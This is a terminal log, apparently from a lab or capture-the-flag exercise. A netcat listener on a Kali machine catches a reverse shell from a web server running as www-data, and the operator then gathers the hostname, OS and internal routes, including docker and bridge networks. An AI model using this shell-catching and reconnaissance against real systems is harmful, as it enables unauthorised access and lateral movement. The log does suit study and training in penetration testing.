 ┌──(root㉿kali)-[~]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.51.9.13] from (UNKNOWN) [10.201.11.33] 35870
bash: cannot set terminal process group (1824): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ip-10-201-11-33:/var/www/html$ hostname
hostname
ip-10-201-11-33
www-data@ip-10-201-11-33:/var/www/html$ uname
uname
Linux
www-data@ip-10-201-11-33:/var/www/html$ route -n
route -n
Kernel IP routing table
Destination     Gateway         Genmask         Flags Metric Ref    Use Iface
0.0.0.0         10.201.11.1     0.0.0.0         UG    100    0        0 eth0
10.201.11.0     0.0.0.0         255.255.255.0   U     0      0        0 eth0
10.201.11.1     0.0.0.0         255.255.255.255 UH    100    0        0 eth0
172.17.0.0      0.0.0.0         255.255.0.0     U     0      0        0 docker0
192.168.100.0   0.0.0.0         255.255.255.0   U     0      0        0 br-19e3b4fa18b8
www-data@ip-10-201-11-33:/var/www/html$